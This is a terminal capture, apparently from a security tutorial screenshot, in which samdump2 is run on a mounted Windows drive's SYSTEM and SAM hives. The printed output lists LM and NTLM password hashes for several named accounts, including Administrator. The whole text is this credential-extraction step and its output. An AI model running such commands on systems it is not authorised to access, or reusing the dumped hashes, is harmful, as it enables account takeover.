 root@bt:/mnt/sda1/WINDOWS/system32/config# samdump2 system SAM > /tmp/hashes.txt
root@bt:/mnt/sda1/WINDOWS/system32/config# cat /tmp/hashes.txt
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:407ec66fe4cf3658391c3c2e6ccb0fdf:b27ac5cdbb6c282aa31d48e25e4bbd8
8:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ecbf004daf085287b307501ecb1f
b605:::
Maggie:1003:8ecf76b64c0c4f62aad3b435b51404ee:7e31fc73c95912ce95b7436df92e7243:::
Molly:1004:598ddce2660d3193aad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf:::
root@bt:/mnt/sda1/WINDOWS/system32/config#